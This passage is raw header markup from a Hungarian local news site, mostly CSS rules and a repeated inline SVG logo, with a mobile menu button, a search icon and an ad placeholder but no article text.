.tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-0fdeb0b61e02e9cda3f3dd19a62ff28a dbgads-header" id="dbgads-0fdeb0b61e02e9cda3f3dd19a62ff28a"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 